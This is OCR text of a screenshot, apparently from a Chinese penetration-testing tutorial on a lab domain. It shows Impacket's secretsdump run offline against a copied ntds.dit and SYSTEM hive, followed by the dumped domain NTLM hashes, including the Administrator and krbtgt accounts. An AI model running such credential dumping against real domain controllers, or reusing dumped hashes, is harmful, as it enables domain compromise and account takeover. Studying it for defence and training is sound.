 选定 管理员: C:\Windows\System32\cmd.exe
C:\Users\administrator\Desktop\域内密码凭证获取>secretsdump.exe -system system.h
ive -ntds ntds.dit LOCAL
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Target system bootKey: 0x36b82df4d5de2cba91f72711f5749d34
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: e9b7c842e0bedefd6dd3019d38c23973
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a021770
8c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
de1ay:1001:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:f2b1b4d01ab6f44f28634a765bc53836:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:82dfc71b72a11ef37d663047bc2088fb:::
PC$:1105:aad3b435b51404eeaad3b435b51404ee:a6d0d4e587bc0d2051c7378b0107d691:::
WEB$:1603:aad3b435b51404eeaad3b435b51404ee:617c6dad0ecda08ee6dad1a36a58734e:::
de1ay.com\mssql:2103:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874
498a24:::